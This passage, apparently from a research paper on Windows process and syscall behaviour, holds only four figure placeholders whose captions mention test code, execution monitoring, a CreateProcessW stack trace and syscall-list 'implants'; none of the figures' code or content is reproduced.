

*Figure 17: Code used for this test*



*Figure 18: Monitoring the execution*



*Figure 19: Stack trace of the CreateProcessW call before the implants*



*Figure 20: SyscallList.Entries array populated and implants performed*

